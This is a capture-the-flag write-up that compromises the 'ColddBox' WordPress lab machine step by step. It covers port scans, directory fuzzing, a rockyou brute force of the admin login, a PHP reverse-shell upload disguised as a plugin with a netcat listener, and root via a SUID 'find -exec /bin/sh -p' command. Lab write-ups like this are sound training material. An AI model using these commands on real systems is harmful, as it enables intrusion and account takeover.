ColddBox - Easy
An easy level machine with multiple ways to escalate privileges. By Hixec.
Provide the flag in its encoded format.
Active reconnaissance
Host discovery
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 80 -oN nmap_enum
OS
Ubuntu
Port 80 - Apache
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
http-server-header: Apache/2.4.18 (Ubuntu)
http-title: ColddBox | One more machine
http-generator: WordPress 4.1.31

From here we got I couple of possible usernames: Coldd and Sr Mott
Vulnerability analysis
Wordpress 4.1.31
Searching vulnerabilities for this version, the most interesting is this but we need acces to the admin panel

Or use wpsscan to detect it
wpscan --url http://colddbox.thm/ -e vp --api-token="tyfkmo................756ubuyb"
We got

Exploitation
Fuzzing
Executing fuzzing
wfuzz -c -t 50 --hc=404 --hl=643 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://colddbox.thm/FUZZ
I found interesting directories excluding the default.

Hidden

We got some possible usernames: Hugo, Philip and C0ldd (note the number zero instead of the letter O)
If we validate them in the default login, all of them exist.
Brute Force to the login page
Use Wpscan to find a password of the most probable admin user based on the info of hidden page. C0ldd
wpscan --url http://colddbox.thm/ --passwords /usr/share/wordlists/rockyou.txt --usernames C0ldd

Wordpress panel
Login to the admin panel
Admin + PHP File Upload
Now we have access to the admin panel, and we can try the vulnerability from above.
- Go to Plugins
- Add new

- Upload Plugin
- Browser
- Select the reverse hell
phpfile (rev_shell_1.php) (https://www.revshells.com/phpIvan)
- Press
install now

The installation fails but the file has been uploaded - Set the listener on the attacker machine, e.g.
rlwrap nc -lnvp 4747

- Go to the file directory, in this case
http://colddbox.thm/wp-content/uploads/2024/11/rev_shell_1.php(Change the year and month) and we have a revere shell on the listener with the account which is running the WordPress, in this casewww-data
Privilege escalation
Method 1
Exploting pkexec CVE-2021-4034
Method 2
Checking SUID
find / -type f -perm -u=s -ls 2>/dev/null
We have two posibble ways to escalate.

Lets check find with gtfobins

/usr/bin/find . -exec /bin/sh -p \; -quit

Now we are root
Get the user flag

Get the root flag
